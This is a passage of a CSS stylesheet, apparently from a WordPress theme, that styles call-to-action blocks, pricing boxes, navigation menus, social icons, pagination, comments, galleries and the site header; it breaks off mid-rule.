.call-to-act--vertical .call-to-act-copy-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 2rem;
}

/* Call To Action Horizontal style */
.call-to-act--horizontal {
  margin-top: 4rem;
  margin-bottom: 4rem;
}

.call-to-act--horizontal h1,
.call-to-act--horizontal h2,
.call-to-act--horizontal h3,
.call-to-act--horizontal h4,
.call-to-act--horizontal h5,
.call-to-act--horizontal h6 {
  margin-bottom: 1.0625rem;
  font-size: 1.5rem;
}

.call-to-act--horizontal p {
  font-size: 2rem;
}

.call-to-act--horizontal .call-to-act-copy-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-bottom: 1.75rem;
}

@media (min-width: 992px) {
  .call-to-act--horizontal {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .call-to-act--horizontal h1,
  .call-to-act--horizontal h2,
  .call-to-act--horizontal h3,
  .call-to-act--horizontal h4,
  .call-to-act--horizontal h5,
  .call-to-act--horizontal h6 {
    margin-bottom: 0.3125rem;
    font-size: 1.4375rem;
  }
  .call-to-act--horizontal .call-to-act-copy-wrap {
    margin-bottom: 0;
  }
}

/* Service Table */
.service-table {
  width: 100%;
  table-layout: fixed;
  border-collapse: collapse;
  border: none;
  font-size: 0.875rem;
}

.service-table thead tr {
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #ddd;
  background-color: #ddd;
}

.service-table tbody tr {
  border-bottom: 1px solid;
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #ddd;
}

.service-table th,
.service-table td {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  border: none;
}

/* Pricing box */
.pricing-box {
  max-width: 30rem;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 2rem;
  padding: 2.6875rem;
  text-align: center;
  background-color: #fff;
  background-size: 100% 100%;
  background-position: left top;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' fill='none' stroke='%23000' stroke-dasharray='6,2' stroke-width='1'/></svg>");
}

.pricing-box--featured {
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' fill='none' stroke='%23333' stroke-dasharray='11,2' stroke-width='4'/></svg>");
}

.pricing-box > *:last-child {
  margin-bottom: 0;
}

.pricing-box h1,
.pricing-box h2,
.pricing-box h3,
.pricing-box h4,
.pricing-box h5,
.pricing-box h6 {
  margin-top: 0;
  margin-bottom: 1.375rem;
}

.pricing-box h1,
.pricing-box h2,
.pricing-box h3 {
  font-size: 1.875rem;
}

.pricing-box p {
  margin-bottom: 1.4375rem;
  color: #777;
}

.pricing-box .price {
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 3rem;
  font-weight: normal;
  color: #000;
}

.pricing-box .btn {
  margin-bottom: 0.25rem;
}

.pricing-box ul {
  padding-left: 0;
  list-style: none;
}

/*--------------------------------------------------------------
7. Navigation
--------------------------------------------------------------*/
/* Primary navigation */
.primary-navigation {
  font-size: 0.875rem;
}

.primary-navigation ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.primary-navigation ul li > a {
  display: block;
  padding: 0.75rem 1rem;
  font-weight: bold;
  color: #333;
}

@media (max-width: 991px) {
  .primary-navigation {
    border-top: 1px solid;
    border-bottom: 1px solid;
    border-color: #333;
  }
  .primary-navigation ul li {
    position: relative;
  }
  .primary-navigation ul li > a,
  .primary-navigation ul ul {
    background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #e8e8e8), color-stop(0%, rgba(255, 255, 255, 0)));
    background-image: linear-gradient(to right, #e8e8e8 66.66667%, rgba(255, 255, 255, 0) 0%);
    background-position: left -2px top;
    background-size: 6px 1px;
    background-repeat: repeat-x;
  }
  .primary-navigation ul li > a:hover, .primary-navigation ul li > a:focus {
    background-color: #f5f5f5;
  }
  .primary-navigation ul li:first-child > a {
    background-image: none;
  }
  .primary-navigation ul li.current-menu-item > a {
    color: #c71a1e;
  }
  .primary-navigation ul ul {
    padding-left: 1.5rem;
  }
  .primary-navigation ul ul li > a {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    font-weight: normal;
  }
  /* Submenu toggling */
  .primary-navigation .sub-menu-toggle {
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    padding: 0.375rem 1rem;
    border: 0;
    outline: none;
    background-color: transparent;
    cursor: pointer;
  }
  .primary-navigation .sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-navigation .sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .primary-navigation .sub-menu-toggle.is-open .sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .js .primary-navigation ul:not(.sub-menu) > li > .sub-menu {
    display: none;
  }
  .js .primary-navigation ul > li > .sub-menu.is-open {
    display: block;
  }
}

@media (min-width: 992px) {
  .primary-navigation ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  }
  .primary-navigation ul li {
    position: relative;
  }
  .primary-navigation ul li > a {
    text-transform: uppercase;
  }
  .primary-navigation ul li > a:hover,
  .primary-navigation ul li.current-menu-item > a,
  .primary-navigation ul li.current-menu-ancestor > a {
    color: #c71a1e;
  }
  .primary-navigation ul li.menu-item-has-children > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-navigation ul ul {
    position: absolute;
    z-index: 101;
    top: 100%;
    left: 0;
    display: block;
    min-width: 14rem;
    visibility: hidden;
    border-top: 1px solid;
    border-color: #f2f2f2;
    border-radius: 0.5rem;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.275);
            box-shadow: 0 6px 12px rgba(0, 0, 0, 0.275);
    white-space: nowrap;
    background-color: #fff;
    opacity: 0;
    -webkit-transform: translate3d(0, -1rem, 0);
            transform: translate3d(0, -1rem, 0);
    -webkit-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
  }
  .primary-navigation ul ul li > a {
    text-transform: none;
  }
  .primary-navigation ul ul li > a:hover {
    background-color: #f5f5f5;
  }
  .primary-navigation ul ul li:first-child > a {
    border-top-left-radius: 0.5rem;
    border-top-right-radius: 0.5rem;
  }
  .primary-navigation ul ul li:last-child > a {
    border-bottom-left-radius: 0.5rem;
    border-bottom-right-radius: 0.5rem;
  }
  .primary-navigation ul ul li.menu-item-has-children > a::after {
    position: absolute;
    right: 1rem;
    content: '\00a0\f105';
    font-family: 'FontAwesome';
  }
  .primary-navigation ul ul li > ul {
    top: -2px;
    left: 100%;
    -webkit-transform: translate3d(-1rem, 0, 0);
            transform: translate3d(-1rem, 0, 0);
  }
  .primary-navigation ul li.menu-item-has-children.has-focus > ul,
  .primary-navigation ul li.menu-item-has-children:hover > ul {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .primary-navigation .sub-menu-toggle {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .primary-navigation > div > ul > li,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .primary-navigation > div > ul > li > a {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #f2f2f2;
  }
}

/* Secondary navigation */
.secondary-navigation ul {
  margin: 0 -0.5rem;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  font-size: 0.875rem;
}

.secondary-navigation li {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  margin-top: 0.75rem;
}

.secondary-navigation ul ul {
  display: none;
}

.secondary-navigation a {
  text-decoration: none;
}

/* Footer navigation */
.footer-navigation ul {
  padding: 0;
  margin-bottom: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 0.875rem;
}

.footer-navigation li {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

/* Social navigation */
.social-navigation ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
}

.social-navigation li {
  margin-left: 0.25rem;
  margin-right: 0.25rem;
}

.social-navigation ul ul {
  display: none;
}

.social-navigation a::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'typicons';
  display: inline-block;
  width: 1.75rem;
  height: 1.75rem;
  line-height: 1.75;
  font-size: 1.75rem;
  text-align: center;
  text-decoration: none;
  speak: none;
}

.social-navigation a[href*="mailto"] {
  font-size: 0;
}

.social-navigation a[href*="mailto"]::before {
  content: '\e0e1';
}

.social-navigation a[href*="dribbble.com"] {
  font-size: 0;
}

.social-navigation a[href*="dribbble.com"]::before {
  content: '\e0e3';
}

.social-navigation a[href*="facebook.com"] {
  font-size: 0;
}

.social-navigation a[href*="facebook.com"]::before {
  content: '\e0e4';
}

.social-navigation a[href*="flickr.com"] {
  font-size: 0;
}

.social-navigation a[href*="flickr.com"]::before {
  content: '\e0e6';
}

.social-navigation a[href*="github.com"] {
  font-size: 0;
}

.social-navigation a[href*="github.com"]::before {
  content: '\e0e8';
}

.social-navigation a[href*="google.com"] {
  font-size: 0;
}

.social-navigation a[href*="google.com"]::before {
  content: '\e0ea';
}

.social-navigation a[href*="instagram.com"] {
  font-size: 0;
}

.social-navigation a[href*="instagram.com"]::before {
  content: '\e0ec';
}

.social-navigation a[href*="linkedin.com"] {
  font-size: 0;
}

.social-navigation a[href*="linkedin.com"]::before {
  content: '\e0f0';
}

.social-navigation a[href*="pinterest.com"] {
  font-size: 0;
}

.social-navigation a[href*="pinterest.com"]::before {
  content: '\e0f2';
}

.social-navigation a[href*="skype"] {
  font-size: 0;
}

.social-navigation a[href*="skype"]::before {
  content: '\e0f4';
}

.social-navigation a[href*="tumblr.com"] {
  font-size: 0;
}

.social-navigation a[href*="tumblr.com"]::before {
  content: '\e0f6';
}

.social-navigation a[href*="twitter.com"] {
  font-size: 0;
}

.social-navigation a[href*="twitter.com"]::before {
  content: '\e0f8';
}

.social-navigation a[href*="vimeo.com"] {
  font-size: 0;
}

.social-navigation a[href*="vimeo.com"]::before {
  content: '\e0fa';
}

.social-navigation a[href*="youtube.com"] {
  font-size: 0;
}

.social-navigation a[href*="youtube.com"]::before {
  content: '\e0fc';
}

.social-navigation a[href*="vk.com"] {
  font-size: 0;
}

.social-navigation a[href*="vk.com"]::before {
  content: '\f000';
}

/* Services navigation */
.services-navigation ul {
  border-top: 1px solid;
  border-color: #000;
  font-size: 1.125rem;
}

.services-navigation ul li.menu-item {
  margin-bottom: 0;
}

.services-navigation ul li.menu-item > a {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(66.66667%, #ddd), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #ddd 66.66667%, rgba(255, 255, 255, 0) 0%);
  background-position: left -2px bottom;
  background-size: 6px 1px;
  background-repeat: repeat-x;
  display: block;
  padding: 0.75rem 1rem 0.6875rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #000;
}

.services-navigation ul li.menu-item > a:hover,
.services-navigation ul li.current-menu-item > a {
  background-color: #f5f5f5;
}

.services-navigation ul li.current-menu-item > a::before {
  content: '-';
  display: inline-block;
  margin-right: 0.5rem;
}

.services-navigation ul ul {
  display: none;
}

/* Loops pagination for archives and WooCommerce */
.pagination .nav-links,
.woocommerce nav.woocommerce-pagination ul {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border: none;
  list-style: none;
}

.woocommerce nav.woocommerce-pagination ul li {
  display: block;
  float: none;
  border-right: none;
}

.pagination .nav-links a,
.pagination .nav-links span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  display: block;
  width: 2.875rem;
  height: 2.875rem;
  line-height: 2.875rem;
  padding: 0;
  margin: 0 0.3125rem;
  border-radius: 50%;
  border: 1px solid;
  font-size: 1rem;
  text-decoration: none;
  text-align: center;
  color: #333;
  border-color: #999;
  background-color: transparent;
}

.pagination .nav-links a:hover,
.pagination .nav-links a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:focus {
  color: #333;
  border-color: #333;
  background-color: transparent;
}

.pagination .nav-links span.current,
.woocommerce nav.woocommerce-pagination ul li span.current {
  color: #333;
  border-color: #e0e0e0;
  background-color: #e0e0e0;
  cursor: default;
}

.pagination .nav-links a.prev,
.pagination .nav-links a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.woocommerce nav.woocommerce-pagination ul li a.next {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  margin-left: 0;
  margin-right: 0;
  font-size: 1.125rem;
  line-height: 2.625rem;
}

.pagination .nav-links a.prev,
.woocommerce nav.woocommerce-pagination ul li a.prev {
  left: 0;
}

.pagination .nav-links a.next,
.woocommerce nav.woocommerce-pagination ul li a.next {
  right: 0;
}

@media (min-width: 768px) {
  .pagination .nav-links a.prev,
  .pagination .nav-links a.next,
  .woocommerce nav.woocommerce-pagination ul li a.prev,
  .woocommerce nav.woocommerce-pagination ul li a.next {
    position: static;
    margin-left: 0.3125rem;
    margin-right: 0.3125rem;
  }
}

/*--------------------------------------------------------------
8. Content & Comments
--------------------------------------------------------------*/
/* Post entry */
.entry-title {
  margin-top: 0;
  margin-bottom: 1rem;
  word-wrap: break-word;
}

.entry-title,
.entry-title a {
  color: #000;
}

.entry-title a:hover {
  color: #c71a1e;
}

.entry-featured-image {
  margin-top: 2.125rem;
  margin-bottom: 2.5rem;
}

.entry-featured-image:first-child {
  margin-top: 0;
}

.entry-content:before, .entry-content:after {
  content: " ";
  display: table;
}

.entry-content:after {
  clear: both;
}

.entry-content > :first-child {
  margin-top: 0;
}

.entry-content > :last-child {
  margin-bottom: 0;
}

.entry-meta {
  margin-top: 1.5rem;
  margin-bottom: 1.6875rem;
  font-size: 0.875rem;
  color: #929292;
}

.entry-meta:last-child {
  margin-bottom: 0;
}

.entry-meta a {
  color: #333;
}

.entry-meta a:hover {
  color: #c71a1e;
}

.entry-meta-separator {
  margin-left: 0.5rem;
  margin-right: 0.5rem;
}

.sticky .entry-sticky-badge {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  display: inline-block;
  height: 1.625rem;
  line-height: 1.625rem;
  padding-left: 0.625rem;
  padding-right: 0.625rem;
  margin-right: 1rem;
  border-radius: 0.75rem / 50%;
  background-color: #b4b4b4;
  color: #fff;
  cursor: default;
}

.entry-footer {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 2rem;
  font-size: 0.875rem;
}

.entry-tags,
.entry-share {
  margin-bottom: 0.5rem;
  font-weight: bold;
  color: #333;
}

.entry-tags a {
  font-weight: normal;
  color: #666;
}

.entry-tags a:hover {
  color: #c71a1e;
}

.entry-share a {
  position: relative;
  top: 0.375rem;
  display: inline-block;
  margin-left: 1rem;
  font-family: 'typicons';
  font-size: 2.25rem;
  line-height: 2.25rem;
  font-weight: normal;
  color: #959595;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}

.entry-share a:hover {
  top: 0.1875rem;
}

.entry-share a[href*="facebook.com"]::before {
  content: '\e0e4';
}

.entry-share a[href*="facebook.com"]:hover {
  color: #3b5998;
}

.entry-share a[href*="twitter.com"]::before {
  content: '\e0f8';
}

.entry-share a[href*="twitter.com"]:hover {
  color: #1da1f2;
}

.entry-share a[href*="google.com"]::before {
  content: '\e0ea';
}

.entry-share a[href*="google.com"]:hover {
  color: #db4a39;
}

.entry-share a[href*="linkedin.com"]::before {
  content: '\e0f0';
}

.entry-share a[href*="linkedin.com"]:hover {
  color: #0077b5;
}

/* Page content */
.page-content-wrap > *:last-child {
  margin-bottom: 0;
}

/* Comments */
.entry + .comments-area {
  margin-top: 2.3125rem;
  border-top: 1px solid #c4c4c4;
}

.comments-area {
  padding-top: 4.875rem;
}

.comments-title {
  margin-top: 0;
  margin-bottom: 2.8125rem;
  font-size: 1.5rem;
  font-weight: normal;
  text-align: center;
}

/* Comments list */
.comments-list,
.comments-list .children {
  list-style: none;
}

.comments-list {
  padding-left: 0;
}

.comments-list .comment {
  margin-bottom: 3rem;
}

.comments-list .comment:last-child {
  margin-bottom: 0;
}

.comments-list .comment .children {
  padding-left: 3.75rem;
  margin-top: 3rem;
}

/* Comments Navigation */
.comments-nav {
  margin-top: 4.625rem;
}

.comments-nav:before, .comments-nav:after {
  content: " ";
  display: table;
}

.comments-nav:after {
  clear: both;
}

.comments-nav a {
  color: #333;
}

.comments-nav a:hover,
.comments-nav a:focus {
  color: #c71a1e;
}

.comments-nav-prev {
  float: left;
}

.comments-nav-next {
  float: right;
}

/* "Comments closed" message */
.comments-closed {
  margin-top: 5rem;
  margin-bottom: 1.375rem;
  font-style: italic;
  text-align: center;
  color: #959595;
}

/* Comment content */
.comment-body {
  position: relative;
}

.comment-footer {
  min-height: 4rem;
  margin-bottom: 0.5rem;
}

.comment-author-avatar {
  float: left;
  width: 4rem;
  height: 4rem;
  margin-right: 1rem;
  border-radius: 50%;
}

.comment-author-name {
  position: relative;
  top: -0.5rem;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: bold;
}

.comment-author-name,
.comment-author-name a {
  color: #333;
}

.comment-author-label {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  left: 0.5rem;
  top: -0.625rem;
  display: inline-block;
  padding: 0 0.625rem;
  font-size: 0.6875rem;
  border: 1px solid #959595;
  border-radius: 19% / 50%;
  cursor: default;
  white-space: nowrap;
}

.comment-date {
  margin-top: -0.5rem;
  font-size: 0.8125rem;
}

.comment-date a {
  color: #959595;
}

.comment-date a:hover {
  color: #c71a1e;
}

.comment-actions {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 0.875rem;
}

.comment-actions a {
  display: inline-block;
  margin-left: 1.5rem;
  color: #333;
}

.comment-actions a:hover {
  color: #c71a1e;
}

.comment-edit-link::before,
.comment-reply-link::before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'typicons';
  margin-right: 0.25rem;
}

.comment-edit-link::before {
  content: '\e0c3';
}

.comment-reply-link::before {
  content: '\e006';
}

.comment-awaiting-moderation {
  font-size: 0.875rem;
  font-style: italic;
  color: #959595;
}

.comment-content {
  clear: both;
  font-size: 0.875rem;
}

.comment-content :first-child {
  margin-top: 0;
}

.comment-content :last-child {
  margin-bottom: 0;
}

/* A Comment by Post Author */
.bypostauthor .comment-author-label {
  border-color: #333;
  background-color: #333;
  color: #fff;
}

/* Comment Respond */
.comment-respond {
  margin-top: 4.875rem;
}

.comment-respond:first-child {
  margin-top: 0;
}

.comment-respond .comment-reply-title {
  margin-top: 0;
  margin-bottom: 0.6875rem;
  text-align: center;
}

/* Comment Respond inside Comment */
.comment .comment-respond {
  padding-left: 3.75rem;
  margin-top: 1.75rem;
  margin-bottom: 2.5rem;
}

/* Alignment */
.alignleft,
.alignright,
.aligncenter,
.alignnone {
  margin-top: 0.5625rem;
  margin-bottom: 0.5625rem;
}

.alignleft {
  display: inline;
  float: left;
  margin-left: 0;
  margin-right: 1.875rem;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.875rem;
  margin-right: 0;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/* Caption */
.wp-caption,
.gallery-caption {
  max-width: 100%;
  font-size: 0.875rem;
  text-align: center;
  color: #929292;
}

.wp-caption .wp-caption-text {
  margin-top: 0.25rem;
  margin-bottom: 0.25rem;
}

/* Gallery */
.gallery {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
}

.gallery-item {
  margin-right: 1%;
  margin-left: 1%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 30%;
          flex: 0 0 30%;
  width: 30%;
  max-width: 30%;
}

.gallery-item img {
  margin: 0 auto;
}

.gallery-columns-1 .gallery-item {
  margin-right: 0;
  margin-left: 0;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.gallery-columns-2 .gallery-item {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 48%;
          flex: 0 0 48%;
  width: 48%;
  max-width: 48%;
}

/* 404 pages */
.error-404 {
  text-align: center;
}

/*--------------------------------------------------------------
9. Header
--------------------------------------------------------------*/
.site-header {
  position: relative;
}

/* Transparent header */
@media (min-width: 992px) {
  .site-header--layout_transparent {
    position: absolute;
    z-index: 100;
    left: 0;
    width: 100%;
  }
}

/* Header top bar */
.site-header-top {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  height: 50px;
  background-color: rgba(25, 24, 36, 0.9);
  color: #f2f2f2;
}

.site-header-top a {
  color: #f2f2f2;
}

.site-header-top .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

@media (max-width: 767px) {
  .site-header-top {
    display: none;
  }
}

/* Header branding */
.site-header-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 4rem;
  min-height: 4rem;
}

.site-branding-text .site-title {
  margin-top: 0;
  margin-bottom: 0.25rem;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  line-height: 1.2;
  font-size: 1.25rem;
  letter-spacing: 0.0625rem;
}

.site-branding-text .site-title,
.site-branding-text .site-title a {
  color: #000;
}

.site-branding-text .site-description {
  margin-bottom: 0;
  font-size: 0.875rem;
  line-height: 1.2;
}

.hide-site-branding-text .site-branding-text {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
  white-space: nowrap;
}

.custom-logo {
  display: block;
  width: auto;
  height: auto;
  max-width: 60vw;
  max-height: 4rem;
  margin-right: 0.5rem;
}

.custom-logo-light:not(:first-of-type) {
  display: none;
}

@media (min-width: 992px) {
  .site-branding-text .site-title {
    font-size: 1.75rem;
  }
  .site-header-branding .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row nowrap;
            flex-flow: row nowrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .custom-logo {
    max-height: 5.125rem;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-title,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-title a,
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .site-branding-text .site-description {
    color: #f2f2f2;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .custom-logo:not(:last-of-type) {
    display: none;
  }
  .site-header--bg_dark .site-header-navbar:not(.myfixed) .custom-logo-light {
    display: block;
  }
}

/* Menu toggle button */
.site-header-menu-toggle {
  padding: 1.25rem;
  border: none;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  background-color: transparent;
  cursor: pointer;
}

.site-header-menu-toggle .menu-toggle-bar {
  display: block;
  height: 3px;
  width: 24px;
  border-radius: 3px;
  background-color: #333;
  -webkit-transition: all 0.1s ease-in;
  transition: all 0.1s ease-in;
}

.site-header-menu-toggle .menu-toggle-bar + .menu-toggle-bar {
  margin-top: 3px;
}

.site-header-menu-toggle.is-open .menu-toggle-bar {
  -webkit-transition-timing-function: ease-out;
          transition-timing-function: ease-out;
}

.site-header-menu-toggle.is-open .menu-toggle-bar-1 {
  -webkit-transform: translateY(6px) rotate(-45deg);
          transform: translateY(6px) rotate(-45deg);
}

.site-header-menu-toggle.is-open .menu-toggle-bar-2 {
  opacity: 0;
}

.site-header-menu-toggle.is-open .menu-toggle-bar-3 {
  -webkit-transform: translateY(-6px) rotate(45deg);
          transform: translateY(-6px) rotate(45deg);
}

/* Header Info Blocks container */
.site-header-blocks-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

@media (min-width: 420px) {
  .site-header-blocks-column {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
}

@media (min-width: 992px) {
  .site-header-blocks {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
  .site-header-blocks-column {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
  }
}

/* Header Info Block item */
.header-info-block {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.header-info-block a {
  color: inherit;
}

.header-info-block-icon {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-right: 0.5rem;
  text-align: center;
  font-size: 1.875rem;
  line-height: 1;
  color: #c71a1e;
}

.header-info-block-text {
  line-height: 1.375;
  font-size: 0.9375rem;
}

.header-info-block-text p {
  margin-bottom: 0;
}

.goodtailor-customizer .header-info-block-placeholder {
  margin-left: 1rem;
  width: 10rem;
  min-height: 3rem;
  max-height: 100%;
  border: 1px dashed;
  border-color: #3486b7;
}

@media (min-width: 768px) {
  .header-info-block {
    padding-left: 1rem;
    padding-right: 1rem;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .header-info-block-text {
    font-size: 0.8125rem;
  }
}

/* Header Info Block Icon Circled style */
.header-info-block-icon.header-info-block-icon--circled {
  min-width: 3rem;
  min-height: 3rem;
  width: 3rem;
  height: 3rem;
  line-height: 2.86rem;
  line-height: calc(3rem - 2px);
  margin-right: 1rem;
  border-radius: 50%;
  text-align: center;
  background-color: #c71a1e;
  color: #fff;
}

/* Header navbar layout */
.site-header-navbar .container {
  position: relative;
}

.site-header-navbar .site-header-branding {
  margin-top: 0.5rem;
  margin-bottom: 0.5rem;
}

.site-header-navbar .site-header-menu {
  margin-bottom: 1rem;
}

.site-header-navbar .site-header-blocks {
  margin-bottom: 0.75rem;
}

.site-header-navbar .site-header-menu-toggle {
  position: absolute;
  top: 0.25rem;
  right: 0;
}

@media (max-width: 991px) {
  .is-menu-open {
    /* Kill the scroll on the html or body elements */
    overflow: hidden;
  }
  .is-menu-open .site-header-navbar {
    max-height: 100vh;
    overflow: scroll;
  }
  .js .site-header-navbar .site-header-menu:not(.is-open),
  .no-js .site-header-navbar .site-header-menu:not(:target) {
